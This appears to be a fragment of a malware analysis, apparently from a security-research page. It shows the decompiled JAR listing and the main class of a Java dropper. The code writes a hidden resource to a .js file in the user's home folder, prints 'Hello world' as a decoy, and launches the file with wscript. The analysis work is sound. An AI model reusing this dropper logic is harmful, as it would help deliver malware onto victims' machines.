 META-INF
dcrioymvqp
resources
ycfysuwhlz
Melrjerltjy.class
Melrjerltjy
Mgpmluovxer.class
Mgpmluovxer
Mgpmluovxer.class
Melrjerltjy.class
package dcrioymvqp;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.io.PrintStream;
public class Melrjerltjy
{
public static void main(String[] paramArrayOfString)
{
try
{
13 Mgpmluovxer localMgpmluovxer = new Mgpmluovxer(new File(System.getProperty("user.home") + File.separator + "lrefocyhfz.js"));
14 localMgpmluovxer.USA[1] = Melrjerltjy.class.getResourceAsStream("resources/ycfysuwhlz");
15 for (int i = 0; i < localMgpmluovxer.bringStrVal(new ByteArrayOutputStream()); i++) {
16 System.out.println("Hello world");
}
18 ((Runtime)localMgpmluovxer.USA[1]).exec(new String[] { "wscript", (String)localMgpmluovxer.USA[0] });
}
catch (Exception localException)
{
20 localException.printStackTrace();
}
}
}
安全分析与研究